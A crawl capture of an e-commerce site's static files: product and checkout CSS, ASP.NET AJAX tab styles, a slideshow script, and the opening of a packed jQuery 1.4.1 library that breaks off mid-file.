.product-review-box .rating 
{ 
    background: url("images/star_x_inactive.gif") repeat-x scroll 0 0 transparent;
    float: left;
    height: 13px;
    width: 55px;
}
.product-rating-total
{
    color: #999;
    float: left;
    margin-top: -1px;
    margin-left: 2px;
}
.product-rating-total a{color: #999;}
.product-review-box .rating  div 
{
  height: 12px;
  background: url(images/star_x_active.gif) 0 0 repeat-x;
}
.product-reviews-overview .product-review-links .separator 
{ 
	margin: 0 2px; 
}
.product-reviews-overview .product-review-links 
{ 
	margin: 0;
}
.product-no-reviews
{
	margin-top: 20px;
	margin-bottom: 20px;
}
.product-no-reviews a
{
	text-decoration: underline;
}
.item-box .price {
    color: #EA1F25;
    font-size: 1.2em;
    padding: 5px 0;
    text-align: left;
}
.oldProductPrice {
    color: #5C5B5B !important;
    text-decoration: line-through;
}
 a.orderdetailsprintbutton, a.orderdetailsprintbutton:hover {text-decoration:none;cursor:pointer;font-weight:700;margin-bottom:3px;
min-width:100px;padding:3px;color: #353434;border:1px solid #D3D3D3;background: -webkit-gradient(linear, left top, left bottom, from(#FBFCFB), to(#E4E1E1));background: -moz-linear-gradient(top,  #FBFCFB,  #E4E1E1);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#FBFCFB', endColorstr='#E4E1E1');}
 
/*beyaz buton*/
.editaddressbutton, .deleteaddressbutton, .cancelrecurringorderbutton, .orderdetailsbutton, .updatewishlistbutton, .applycouponcodebutton,
.submitpollvotebutton, .cancelforumtopicbutton, .forumsearchbutton, .cancelpmbutton, 
.deletepmbutton, .backpmbutton, .estimateshippingbutton, .addaddressbutton
{cursor:pointer;font-weight:700;margin-bottom:1px;color: #6e6e6e;font: bold 12px Helvetica, Arial, sans-serif;text-decoration: none;padding: 1px 7px;position: relative;
display: inline-block;text-shadow: 0 1px 0 #fff;-webkit-transition: border-color .218s;-moz-transition: border .218s;-o-transition: border-color .218s;
transition: border-color .218s;background: #F6F6F6;background: -webkit-gradient(linear,0% 40%,0% 70%,from(#F6F6F6),to(#DEDEDE));
background: -moz-linear-gradient(linear,0% 40%,0% 70%,from(#F6F6F6),to(#DEDEDE));border: solid 1px #dcdcdc;border-radius: 2px;-webkit-border-radius: 2px;-moz-border-radius: 2px;
margin-right: 10px;}

/*yesil buton*/
 .minicartcheckoutbutton, .productlistaddtocartbutton, .productgridaddtocartbutton,.checkoutbutton, .productlistaddtocartbutton, .updatecartbutton, .continueshoppingbutton,
 .selectshippingaddressbutton, .newaddressnextstepbutton, .selectbillingaddressbutton, .sameasshippingaddressbutton, .shippingmethodnextstepbutton, .registerbutton,
 .paymentmethodnextstepbutton, .paymentinfonextstepbutton, .confirmordernextstepbutton, .orderprocessedcontinuebutton,  .searchbutton,  .productwritereviewbutton, 
 .contactusbutton,  .loginbutton
 {color:#fff !important;text-shadow: none !important;font: bold 12px Helvetica, Arial, sans-serif;text-decoration: none;padding: 2px 7px;position: relative;display: inline-block;
text-shadow: 0 1px 0 #fff;-webkit-transition: border-color .218s;-moz-transition: border .218s;-o-transition: border-color .218s;transition: border-color .218s;   
border: solid 1px #6AA022;border-radius: 2px;-webkit-border-radius: 2px;-moz-border-radius: 2px;margin-right: 10px;cursor:pointer;background: #7DB72F !important;
background: -webkit-gradient(linear, left top, left bottom, from(#7DB72F), to(#4E7D0E)) !important;background: -moz-linear-gradient(top,  #7DB72F,  #4E7D0E) !important;
filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#7DB72F', endColorstr='#4E7D0E') !important;}
.minicartcheckoutbutton:hover, .productlistaddtocartbutton:hover, .productgridaddtocartbutton:hover, .checkoutbutton:hover, .productlistaddtocartbutton:hover, .updatecartbutton:hover, .continueshoppingbutton:hover,
.selectshippingaddressbutton:hover, .newaddressnextstepbutton:hover, .selectbillingaddressbutton:hover, .sameasshippingaddressbutton:hover, .shippingmethodnextstepbutton:hover,
.paymentmethodnextstepbutton:hover, .paymentinfonextstepbutton:hover, .confirmordernextstepbutton:hover, .orderprocessedcontinuebutton:hover,  .searchbutton:hover,
 .productwritereviewbutton:hover, .add-info .productvariantaddtocartbutton:hover, .product-variant-line .productvariantaddtocartbutton:hover, .contactusbutton:hover, 
 .registerbutton:hover,  .loginbutton:hover
{border:1px solid #41660f !important;-moz-box-shadow: 0 2px 0 rgba(0, 0, 0, 0.2) -webkit-box-shadow:0 2px 5px rgba(0, 0, 0, 0.2);box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);}
.confirmordernextstepbutton{padding:4px 13px !important;}
.searchbutton{padding:4px 13px !important;margin:0 0 0 100px !important;}
/*beyaz buton 2*/
.newsitemaddcommentbutton, .blogpostaddcommentbutton,
.checkoutasguestbutton, .savecustomerinfobutton, .addbillingaddressbutton, .addshippingaddressbutton,
.changepasswordbutton, .registernextstepbutton, .completeregistrationbutton, .passwordrecoverybutton,
.newpasswordbutton, .saveaddressbutton, .sendemailafriendbutton, .submitforumtopicbutton, .submitpmbutton, .replypmbutton,
.deleteselectedpmbutton, .reorderbutton, .newsletterbox-subscribebutton, .useragreementbutton, 
.productlistproductdetailbutton, .productgridproductdetailbutton, .productvariantaddtowishlistbutton,
.productemailafriendbutton, .productaddtocomparelistbutton
{color: #6e6e6e;font: bold 12px Helvetica, Arial, sans-serif;text-decoration: none;padding: 2px 7px;position: relative;display: inline-block;text-shadow: 0 1px 0 #fff;
-webkit-transition: border-color .218s;-moz-transition: border .218s;-o-transition: border-color .218s;transition: border-color .218s;background: #F6F6F6;
background: -webkit-gradient(linear,0% 40%,0% 70%,from(#F6F6F6),to(#DEDEDE));background: -moz-linear-gradient(linear,0% 40%,0% 70%,from(#F6F6F6),to(#DEDEDE));
border: solid 1px #dcdcdc;border-radius: 2px;-webkit-border-radius: 2px;-moz-border-radius: 2px;margin-right: 10px;cursor:pointer;}
.searchbutton:hover, .newsitemaddcommentbutton:hover, 
.blogpostaddcommentbutton:hover,
.checkoutasguestbutton:hover, .savecustomerinfobutton:hover, .addbillingaddressbutton:hover, .addshippingaddressbutton:hover,
.changepasswordbutton:hover, .registernextstepbutton:hover, .completeregistrationbutton:hover, .passwordrecoverybutton:hover,
.newpasswordbutton:hover, .saveaddressbutton:hover, .sendemailafriendbutton:hover,
.submitforumtopicbutton:hover, .submitpmbutton:hover, .replypmbutton:hover,
.deleteselectedpmbutton:hover, .reorderbutton:hover, .newsletterbox-subscribebutton:hover, .useragreementbutton:hover,
.forumsearchboxbutton:hover, .searchboxbutton:hover,.productlistproductdetailbutton:hover, .productgridproductdetailbutton:hover, .productvariantaddtowishlistbutton:hover,
.productemailafriendbutton:hover, .productaddtocomparelistbutton:hover, .addaddressbutton:hover
{color: #333;border-color: #999;-moz-box-shadow: 0 2px 0 rgba(0, 0, 0, 0.2) -webkit-box-shadow:0 2px 5px rgba(0, 0, 0, 0.2);box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);}
.checkout-page .page-title h1.cbah1{background:url(images/cba.jpg) left no-repeat !important;padding:5px 5px 5px 26px !important;}
.product-grid .productlistaddtocartbutton    
{
    margin-left: 12px;
    margin-right: 0 !important;
    margin-top: -6px;
    padding: 2px 25px !important;
}
.product-list .productlistaddtocartbutton    
{
    margin: 0 !important;
    padding: 2px 14px !important;
}
.searchbox
{
display:none; float: left;
    padding: 7px 0 0 5px;
}

.searchbox ul
{
	margin: 0;
	padding: 0;
}

.searchbox ul li
{
    float: left;
    list-style: none outside none;
    margin: 0 !important;
}


.searchtext
{
    border: 1px solid #E3E3E3;
    font-size: 12px;
    padding: 5px;
    width: 300px;
}

.searchboxtext
{
    border: 1px solid #E3E3E3;
    font-size: 12px;
    padding: 5px;
    width: 300px;
}
* html .searchboxtext{height:25px}
.flinks {padding:15px 0 10px 22px;height:53px;width:940px;margin-left:-12px;display:none;}
.flinks a{display:block;background:url(images/fla.jpg) left no-repeat;padding:0 0 0 15px;width:123px;margin:0 18px 10px 0;text-align:left;
border-bottom:1px dashed #c0c0c0;float:left;}
.flinks a:hover{border-bottom:1px dashed #444;color:#222;}
.footer-menu-1{margin-left:0;float: left;text-align: left;}
.footer-menu
{
    float: left;
    margin-left: 120px;
    text-align: left;
}
.footer-menu h3, .footer-menu-1 h3
{
    font-size:14px;
}
.footer-menu ul, .footer-menu-1 ul
{
    margin:10px 0;padding:0;
    list-style: none outside none;
}
.footer-menu ul li, .footer-m lienu-1 ul
{
    line-height: 150%;
}
.homepage-banner2
{
    text-align: center;
    width: 960px; 
}
.homepage-banner2 a
{
    float: left;
    width: 315px;
    height: 122px;
    margin-right: 7px;   
}
a.banner1{}
a.banner2{}
a.banner3{margin: 0 !important;}
table tr td{font-size: 12px;vertical-align: top;}
.master-wrapper-side-product
{
    float:left;
    margin: 45px 0 0 20px;
    width: 180px;
}
* html .master-wrapper-side-product{margin-left:10px}
.product-essential .product-details-info .overview
{
    float:right;
    margin: 10px 0;
    padding:0 15px 15px;
    width:320px;
}
.product-essential .overview
{
    float: right;
    margin-right: 15px;
    padding: 15px;
    width: 320px;
}

.product-details-info .overview .productname
{
	color: #3A4045;
	font-size: 1.2em;
	margin-bottom: 0.3em;
	padding-top: 10px;
}

.product-details-info .overview .shortdescription
{
    color: #555555;
    font-size: 1.1em;
    margin-bottom: 15px;
}
.product-no-reviews a{text-decoration:underline;}
.product-no-reviews a:hover{text-decoration:none; color: #B80709;}
.price
{
    margin: 0;
}
.bestsellerprice{margin:5px;}
.overview .price .productPrice
{
    color: #B80709;
    font-size: 1.35em !important;
    font-weight: normal;
}
.overview .price .productOldPriceLabel, .overview .price .productPriceLabel, .overview .price .youSaveValueLabel{color: #666666;} 

.overview .price p.savings{margin:8px 0}
.overview .price .youSaveValue
{
    color: #B80709;
}

.productPrice
{
    color: #7DB72F;
    font-size: 1em;
}
.product-details-info .fulldescription
{
    clear: both;
    color: #555555;
    margin-bottom: 0.3em;
    padding: 7px;
}
.product-variant-line .fulldescription
{
    clear: both;
	color: #555;
	margin-bottom: 0.3em;
	padding:7px;
}
.fulldescription p{margin:0;padding:0;}
.product-share-button
{
	float:right;
}
.product-rating-box
{display:none;}
.add-info .productvariantaddtocartbutton, .product-variant-line .productvariantaddtocartbutton 
{    
    border:1px solid #5c8f15;
    color: #FFFFFF;
    display: block;
    font: bold 15px Helvetica,Arial,sans-serif;
    margin: 10px 0 5px;
    padding: 5px 11px;
    position: relative;
    text-decoration: none;
    -webkit-transition: border-color .218s;
    -moz-transition: border .218s;
    -o-transition: border-color .218s;
    transition: border-color .218s;
    background: #4E7D0E;
    background: -webkit-gradient(linear, left top, left bottom, from(#7DB72F), to(#4E7D0E));
	background: -moz-linear-gradient(top,  #7DB72F,  #4E7D0E);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#7DB72F', endColorstr='#4E7D0E');
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    cursor:pointer;}
.producttags-box, .productspec-box
{
	clear: both;
	color: #555;
}
.producttags-box .title, .productspec-box .title
{
    background: none repeat scroll 0 0 #F6F6F6;
    border-right: medium none !important;
    color: #3A4045;
    font-weight: bold;
    padding: 6px 10px;
    text-transform: uppercase;
}
.productspec-list{padding: 0 15px;}
.producttags-list{padding: 5px 10px;}
.productspec-box{padding: 5px 0;}
.productspec-list table.grid tr{background:none !important;}
.product-variant-line
{
    float: left;
    margin: 10px;
    padding-bottom: 15px;
}
* html .product-variant-line{width:200px}
.product-variant-line .picture
{
	float: left;
	width: 200px;
	margin-bottom: 15px;
}

.product-variant-line .overview
{
	margin-right: 25px;
}

.product-variant-line .overview .productname
{
	color: #5C5B5B;
	font-size: 1.2em;
	margin-bottom: 0.3em;
}

.product-variant-line .description
{
	clear: both;
	color: #555;
	margin-bottom: 0.3em;
}

.product-variant-line .downloadsample
{
	clear: both;
	color: #555;
	margin-bottom: 0.3em;
}

.product-variant-line .downloadsample .downloadsamplebutton
{
	-x-system-font:none !important;
	background:#F1F1F1 url(images/btn_download_bg.gif) repeat-x scroll 0 95%;
	border:1px solid #B5B5B5;
	color:#444444;
	cursor:pointer;
	font-family:arial,sans-serif !important;
	font-size:11px !important;
	font-size-adjust:none !important;
	font-stretch:normal !important;
	font-style:normal !important;
	font-variant:normal !important;
	font-weight:bold !important;
	line-height:normal !important;
	overflow:visible;
	padding:1px 5px;
	text-align:center;
	text-transform:uppercase;
	vertical-align:middle;
	width:auto;
}

.product-variant-line .price, .one-variant-price
{
    font-size:13px;
    font-weight:700;
    margin-right:10px;
    margin-top:10px;
    padding:5px 5px 15px 5px;
    width:310px;
	border: 1px solid #DDD;margin-bottom:5px;
}
/*Zoom product picture*/
.one-variant-price span {padding:0;margin:0;white-space:none;font-weight:bold;}
/* CSS to add shadow to magnified image. Optional */
.magnifyarea{ 
box-shadow: 5px 5px 7px #818181;
-webkit-box-shadow: 5px 5px 7px #818181;
-moz-box-shadow: 5px 5px 7px #818181;
filter: progid:DXImageTransform.Microsoft.dropShadow(color=#818181, offX=5, offY=5, positive=true);
background: white;
}
.product-list .item-box .product-item
{
    border: 2px solid #F7F7F7;
    height: 175px;
    margin: 10px 0;
    padding: 5px;
    position: relative;
}
* html .product-list .item-box .product-item{height: 190px;}
.product-list .item-box .product-item .picture
{
    background: none repeat scroll 0 0 #FFFFFF;
    border: 2px solid #F7F7F7;
    float: left;
    margin: 10px 0;
    padding: 5px;
    position: absolute;
    top: 0;
    width: 150px;
}
.product-list .item-box .product-item .product-title{font-weight: 700;padding-left: 300px;}
.product-list .item-box .product-item .description{padding-left: 300px;}
.product-list .item-box .product-item .add-info{bottom: 50px;left: 180px;position: absolute;}
ol#checkoutSteps{padding:0}
.overview .price .productOldPriceLabel, .overview .price .productPriceLabel, .overview .price .youSaveValueLabel{color: #666666;} 

.overview .price p.savings{margin:8px 0}
.overview .price .youSaveValue{color: #B80709;}
.field-validation-error{color:#C60A0A;}
.master-wrapper-center-product-2{}
* html input{padding:2px 0 !important}
.dil{width:586px;margin:0 auto;text-align:center;}
.dil ul{list-style:none;}
.dil ul li{float:left;margin:20px;width:128px;}
.dil span{font-size:18px;}
.facc{width:453px;float:left;padding:0;margin:0 5px 0 12px;display:block;}
.facc div img {height:90px !important;}
.facc div{width:420px !important;padding-bottom:5px !important;}
.facc h3{width:421px !important;}
.accordion h3 {outline:none;background:#f0f0f0 url(images/ach3.jpg) no-repeat;border:1px solid #d0d0d0;padding:5px 0 6px 19px;
-moz-border-radius:6px;border-radius:6px;width:873px;margin:3px 0 7px 0;font-size:13px;font-weight:normal;}
.accordion h3:hover{cursor:pointer;border:1px solid #c9c9c9;background:#e6e6e6 url(images/ach3a.jpg) repeat-x;}
.accordion .icsyf{padding:10px;background:#eaeaea;margin:-13px 0 0 0;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px;border:1px solid #c9c9c9;border-top:none;
width:872px;text-shadow:0 1px 0 #f8f8f8;font-size:13px;}
.accordion div img{padding:3px;border:1px solid #c8c8c8;background:#fff;width:150px;height:72px;float:left;margin:5px 5px 5px 5px;}

.master-wrapper-center-2 {overflow:hidden;border-radius:5px;-moz-border-radius:5px;background:#fff !important;border:none !important;display: inline;float: left;
box-shadow:0 0 3px #b0b0b0;margin:0 -5px 0 15px !important;width: 764px;}
.block{margin-bottom:9px;padding-bottom:5px;padding-left:0;padding-top:0;width:177px;border:none !important;box-shadow:0 0 3px #b0b0b0 !important;-moz-border-radius:5px;border-radius:5px;}

.product-details-page .ajax__tab_container {margin-left:5px !important;width:693px !important;}
table.paket {width:927px;margin:0 0 0 5px;border-bottom:1px solid #d8d8d8;border-right:1px solid #d8d8d8;}
table.paket tr td {border:1px solid #d8d8d8;padding:2px 5px;border-bottom:none !important;border-right:none;}
table.paket tr td.bslk {font-weight:bold;}
table.paket tr td.trn {font-weight:bold;font-size:13px;padding:6px 5px 5px 5px !important;text-transform:uppercase;background:#ffdbad;border:1px solid #f4ce9e;
text-align:center;font-family:Trebuchet MS;border-right:none;}
table.paket tr td.gri {background-color:#efefef;}
table.paket tr td.gri:hover{background-color:#e8e8e8;}
table.paket tr td.secondcln {text-align:center; font-weight:bold;}

.dill{width:708px;margin:0 auto;text-align:center;}
.dill ul{list-style:none;}
.dill ul li{float:left;margin:20px;width:64px;}
.dill span{font-size:12px;}
.bankalar{text-align:center;}
.bankalar img{width:200px;margin:5px 10px;overflow:hidden;border-radius:5px;-moz-border-radius:5px;background:#fff;-moz-box-shadow:0px 0px 4px 0px #a0a0a0;
-webkit-box-shadow: 0px 0px 5px 0px #999;box-shadow: 0px 0px 5px 0px #a0a0a0;border-bottom: 1px solid #c0c0c0;}
.secondhave{background:url(images/accept.png) no-repeat;}
.secondnot{background:url(images/decline.png) no-repeat;}

.reftem {margin:10px 0 5px 5px;width:942px;}
.reftem div {float:left;margin:0 0 5px 0;padding:3px 7px 7px 7px;text-align:center;}
.reftem a {font-size:11px;}
.reftem img{width:286px;padding:4px;border:1px solid #d0d0d0;margin:0;-moz-border-radius:5px;border-radius:5px;}

.reftem3 {margin:10px 0 5px 5px;width:942px;}
.reftem3 a {display:block;font-size:11px;width:186px;text-transform:uppercase;height:244px;margin:0;float:left;text-align:center;}
.reftem3 a:hover{color:#75ad38;text-decoration:none;}
.reftem3 img{width:162px;height:200px;padding:4px;border:1px solid #d0d0d0;margin:0;-moz-border-radius:5px;border-radius:5px;}

.lban {float:left;margin:0 0 0 20px;padding:0;width:370px;}
.lice {float:right;margin:0;padding:20px 0px 0 0;width:542px;height:238px;font-weight:normal !important;}
.lice .row{font-size:12px;padding:0;margin:0;}
.lice .row ul {margin:0;padding:0;}
.lice .row ul li {padding:0 0 0 10px;margin:0 0 10px 0;list-style:none;font-size:12px;background:url(images/brea2.png) top left no-repeat;}
#slideshow{margin:0 20px 0 0;padding:0;width:341px;height:280px;}
#slideshow img{position:absolute;z-index:8;opacity:0;margin:0;width:341px;height:280px;padding:0;background:#fff;}
#slideshow img.active{z-index:10;opacity:1;}
#slideshow img.last-active{z-index:9;}
a.stnd {width:330px;margin:0;border-radius:5px;-moz-border-radius:5px;padding:8px 3px;text-align:center;color:#fff;background:#cf0404 url(images/btn.jpg) 0 0 repeat-x;
display:block;border:1px solid #970000;text-shadow:0 1px 1px #8a0000;border-bottom:1px solid #6d0000;text-transform:uppercase;font-size:12px;text-decoration: none;}
a.stnd:hover  {background:#c61414;}
.kdv{float:right;margin-left: 2px;}
.one-variant-price span.productPrice, .one-variant-price span.oldProductPrice{float:right;}
span.fe{text-decoration:line-through;color:#3A4045;font-weight:bold;}

--- FILE ---
content_type: text/css
request_url: http://eticaretsepeti.net/WebResource.axd?d=9qbHoHYEUz5jkbY1O0krCTvzh1ErMSm2wyjTrWZWiTd_JtwEfL9Ws4cddPxSrXG0PlxHWHtZ86fz0ADEsBZQAvgkHc7fsh-g2yT6J9mrmz8DB1cFU_JmaowEHpklhOUZgJufZfPzRqLcNK-vpcVLgA2&t=635006465545322842
body_size: 2297
content:
/* default layout */
.ajax__tab_default .ajax__tab_header {white-space:normal !important}
.ajax__tab_default .ajax__tab_outer {display:-moz-inline-box;display:inline-block}
.ajax__tab_default .ajax__tab_inner {display:-moz-inline-box;display:inline-block}
.ajax__tab_default .ajax__tab_tab {overflow:hidden;text-align:center;display:-moz-inline-box;display:inline-block}

/* xp theme */
.ajax__tab_xp .ajax__tab_header {font-family:verdana,tahoma,helvetica;font-size:11px;background:url(WebResource.axd?d=ObMyasVHRVJa72F81viIW5is5xwbeu6pY85382V-FyAD2BqcfbxVsvk67v6JSXncuhkPuDGoh-eiZSCg6J5_-DMOhff48ER9O4wIRAIfIwz4u8b0L6iKgwMUU0M8VJu40&t=635006465545322842) repeat-x bottom;}
.ajax__tab_xp .ajax__tab_outer {padding-right:4px;background:url(WebResource.axd?d=ZZgiw1WO9rVpCFEiNpUs7MVR_6BGIFqrRwGCPMefFPWoW_Y3Ld2zfpGuhM7dvpanUilfZLymW4kxSPwu4mK4RjFkmLkHg_2dkR0zvYibP7Ckid1BO-wyAHzw3tr6xch00&t=635006465545322842) no-repeat right;height:21px;}
.ajax__tab_xp .ajax__tab_inner {padding-left:3px;background:url(WebResource.axd?d=yE8nnlTEuLbuB_wTE7rU1tr0J7_x2ShkGk6ng29kwnLFGoV1gWxr-kjcMhB9bEi7M5sWIMAtC4DaSFs6rSzIz8nJ2uNCKVVAmvR-LkrImKafDaHaWC9K837iluTwtdOw0&t=635006465545322842) no-repeat;}
.ajax__tab_xp .ajax__tab_tab {height:13px;padding:4px;margin:0px;background:url(WebResource.axd?d=Bet8SLNWVFRpF_e6Bb6igyeJOfCDacVtGw250BGtgKwFhDcproMShUb3liwnFE3N4rMptVTmhJMMIaohHTO7pGlm0digvgZ-23eALDECbI2_C3iYtiIMicbJCVMWMo1I0&t=635006465545322842) repeat-x;}
.ajax__tab_xp .ajax__tab_hover .ajax__tab_outer {cursor:pointer;background:url(WebResource.axd?d=Mda11JrD9s1UuFkg2Q9MXSiYCh0t7_dQq4cEry6cfQvMxQllp_WewXvJo5A1eBdp_ZTqA9LFiMzbj9Y7UKv4hPvZvjYFgb4eP5HrI0MdXKLBZPSyQQ6u7gqiQZ3famPd1wVzi_H9UOjbe3vZnNF2FA2&t=635006465545322842) no-repeat right;}
.ajax__tab_xp .ajax__tab_hover .ajax__tab_inner {cursor:pointer;background:url(WebResource.axd?d=ylIh_eXefN3X2orB7yZ0418tAz5pgaKBMqhselJlJm-EI7auGkSinDrlBcO9-FhvWywVJ9ZdNq2l4TdjQKIppnqFzbCf4gpLOONAOWAZmz88v9AvpTvKddyRNn_rqUDYnYUYkvuBLO2oMnsgBAF62A2&t=635006465545322842) no-repeat;}
.ajax__tab_xp .ajax__tab_hover .ajax__tab_tab {cursor:pointer;background:url(WebResource.axd?d=xJ46F_tLd_9hl3UNw894zaVBKvD-3KN6VM9x7oX8f2TDeDfxqVoRH3Jru-BSVMvKD9l3L0HE9XVXT1_UsMVA8chGTacgRuKbc8UDobO0DjcdfZMkEN689hWXgivbHGJb0&t=635006465545322842) repeat-x;}
.ajax__tab_xp .ajax__tab_active .ajax__tab_outer {background:url(WebResource.axd?d=5OggsuV9kq5keNjMxRG_cvwmpeaI_8L9GN6U_fhGud3Gg_EdAQ-bkeduj-jt50su-5Au0yjTgqnvypGSIU8j2QQLf0KLzTP3PFm4SPj8AUunqxZjAu0bYGKlQEiFle55qDIkXx73YfcJazaJ9TPN7w2&t=635006465545322842) no-repeat right;}
.ajax__tab_xp .ajax__tab_active .ajax__tab_inner {background:url(WebResource.axd?d=UySOhIhX4rRjqEvwlbOk6XWPJPQ6EmgokyBvljdZjtGh7oqXDccyR_2c_fslFEL9qmFixOZLfcCw5EP0NbuDencAbTa5kiuBTzDgah_DEO0ZAUbpjhCLFk1KH2Gy4B4AQz7ej_FHB9FJVMBi3D6lHQ2&t=635006465545322842) no-repeat;}
.ajax__tab_xp .ajax__tab_active .ajax__tab_tab {background:url(WebResource.axd?d=gYYjThPl9cxNgIwP3rDnif_Tdg8Scu8rRJ48dB8LK8Ao3IKILK5EyVfi6Cd3bLJetkSwu1jWyCwO2qvO5L4az27TLZ1O2ekD6goIhaRrxaIUdkj4yQZ8PpKWxOM7RvuZ0&t=635006465545322842) repeat-x;}
.ajax__tab_xp .ajax__tab_disabled { color: #A0A0A0;}
.ajax__tab_xp .ajax__tab_body {font-family:verdana,tahoma,helvetica;font-size:10pt;border:1px solid #999999;border-top:0;padding:8px;background-color:#ffffff;}

/* scrolling */
.ajax__scroll_horiz {overflow-x:scroll;}
.ajax__scroll_vert {overflow-y:scroll;}
.ajax__scroll_both {overflow:scroll}
.ajax__scroll_auto {overflow:auto}

/* plain theme */
.ajax__tab_plain .ajax__tab_outer {text-align: center; vertical-align: middle; border:2px solid #999999;}
.ajax__tab_plain .ajax__tab_inner {text-align: center; vertical-align: middle; }
.ajax__tab_plain .ajax__tab_body {text-align: center; vertical-align: middle;}
.ajax__tab_plain .ajax__tab_header {text-align: center; vertical-align: middle;}
.ajax__tab_plain .ajax__tab_active .ajax__tab_outer {background:#FFFFE1;}


--- FILE ---
content_type: application/javascript
request_url: http://eticaretsepeti.net/Scripts/ss.js
body_size: 323
content:
function slideSwitch(a){var b=$("#slideshow IMG.active");if(b.length==0)b=$("#slideshow IMG:last");var c=b.next("IMG").length?b.next("IMG"):$("#slideshow IMG:first");b.addClass("last-active");c.css({opacity:0}).addClass("active").animate({opacity:1},a,function(){b.removeClass("active last-active")})}$(function(){setInterval("slideSwitch(800)",4000)})

--- FILE ---
content_type: application/javascript
request_url: http://eticaretsepeti.net/Scripts/jquery-1.4.min.js
body_size: 29221
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(12(z,v){12 7v(){7(!c.59){25{r.1P.8e("1E")}24(a){6f(7v,1);14}c.2x()}}12 8g(a,b){b.6e?c.57({1D:b.6e,3Z:1d,2l:"29"}):c.6L(b.1Q||b.8j||b.2D||"");b.1q&&b.1q.2z(b)}12 X(a,b,d,f,e,i){17 j=a.1a;7(1h b==="1V"){18(17 n 1p b)X(a,n,b[n],f,e,d);14 a}7(d!==v){f=!i&&f&&c.1t(d);18(n=0;n<j;n++)e(a[n],b,f?d.1k(a[n],n,e(a[n],b)):d,i);14 a}14 j?e(a[0],b):1c}12 J(){14(2w 8r).8v()}12 Y(){14 1d}12 Z(){14 19}12 7S(a,b,d){d[0].1g=a;14 c.1n.28.1G(b,d)}12 7g(a){17 b,d=[],f=[],e=1u,i,j,n,o,m,s,x=c.1v({},c.1e(6,"2P").2G);7(!(a.2H&&a.1g==="3Y")){18(o 1p x){j=x[o];7(j.2G===a.1g||j.8x&&c.3j(a.1g,j.8x)>-1){i=j.1e;i.7J&&i.7J[a.1g]&&!i.7J[a.1g](a)||f.1w(j.1H)}1b 2y x[o]}i=c(a.2d).50(f,a.4Z);m=0;18(s=i.1a;m<s;m++)18(o 1p x){j=x[o];n=i[m].1o;f=1c;7(i[m].1H===j.1H){7(j.2G==="4Y"||j.2G==="4X")f=c(a.4W).50(j.1H)[0];7(!f||f!==n)d.1w({1o:n,1r:j})}}m=0;18(s=d.1a;m<s;m++){i=d[m];a.4Z=i.1o;a.1e=i.1r.1e;7(i.1r.1G(i.1o,e)===1d){b=1d;1T}}14 b}}12 6o(a,b){14"2G."+(a?a+".":"")+b.1s(/\\./g,"`").1s(/ /g,"&")}12 6O(a){14!a||!a.1q||a.1q.1i===11}12 74(a,b){17 d=0;b.1j(12(){7(6.1m===(a[d]&&a[d].1m)){17 f=c.1e(a[d++]),e=c.1e(6,f);7(f=f&&f.2P){2y e.28;e.2P={};18(17 i 1p f)18(17 j 1p f[i])c.1n.2u(6,i,f[i][j],f[i][j].1e)}}})}12 7w(a,b,d){17 f,e,i;7(a.1a===1&&1h a[0]==="1y"&&a[0].1a<dT&&a[0].23("<4l")<0&&(c.1C.5P||!6B.1f(a[0]))){e=19;7(i=c.6J[a[0]])7(i!==1)f=i}7(!f){b=b&&b[0]?b[0].1I||b[0]:r;f=b.8y();c.6U(a,b,f,d)}7(e)c.6J[a[0]]=i?f:1;14{3V:f,70:e}}12 K(a,b){17 d={};c.1j(72.5r.1G([],72.2e(0,b)),12(){d[6]=a});14 d}12 7m(a){14"7p"1p a&&a.3d?a:a.1i===9?a.4C||a.dR:1d}17 c=12(a,b){14 2w c.1r.7B(a,b)},8z=z.4s,8D=z.$,r=z.3d,S,8E=/^[^<]*(<[\\w\\W]+>)[^>]*$|^#([\\w-]+)$/,8H=/^.[^:#\\[\\.,]*$/,8K=/\\S/,8L=/^(\\s|\\8M)+|(\\s|\\8M)+$/g,8P=/^<(\\w+)\\s*\\/?>(?:<\\/\\1>)?$/,O=dy.dw,6P=1d,P=[],L,$=5J.2g.8Q,aa=5J.2g.du,ba=2W.2g.1w,Q=2W.2g.2e,7r=2W.2g.23;c.1r=c.2g={7B:12(a,b){17 d,f;7(!a)14 6;7(a.1i){6.22=6[0]=a;6.1a=1;14 6}7(1h a==="1y")7((d=8E.1O(a))&&(d[1]||!b))7(d[1]){f=b?b.1I||b:r;7(a=8P.1O(a))7(c.5o(b)){a=[r.1N(a[1])];c.1r.3m.1k(a,b,19)}1b a=[f.1N(a[1])];1b{a=7w([d[1]],[f]);a=(a.70?a.3V.3K(19):a.3V).3a}}1b{7(b=r.48(d[2])){7(b.4y!==d[2])14 S.1R(a);6.1a=1;6[0]=b}6.22=r;6.1H=a;14 6}1b 7(!b&&/^\\w+$/.1f(a)){6.1H=a;6.22=r;a=r.2a(a)}1b 14!b||b.4x?(b||S).1R(a):c(b).1R(a);1b 7(c.1t(a))14 S.2x(a);7(a.1H!==v){6.1H=a.1H;6.22=a.22}14 c.2v(a)?6.8R(a):c.2S(a,6)},1H:"",4x:"1.4.1",1a:0,ds:12(){14 6.1a},6c:12(){14 Q.1k(6,0)},3J:12(a){14 a==1c?6.6c():a<0?6.2e(a)[0]:6[a]},2A:12(a,b,d){a=c(a||1c);a.6Q=6;a.22=6.22;7(b==="1R")a.1H=6.1H+(6.1H?" ":"")+d;1b 7(b)a.1H=6.1H+"."+b+"("+d+")";14 a},8R:12(a){6.1a=0;ba.1G(6,a);14 6},1j:12(a,b){14 c.1j(6,a,b)},2x:12(a){c.6R();7(c.59)a.1k(r,c);1b P&&P.1w(a);14 6},45:12(a){14 a===-1?6.2e(a):6.2e(a,+a+1)},44:12(){14 6.45(0)},54:12(){14 6.45(-1)},2e:12(){14 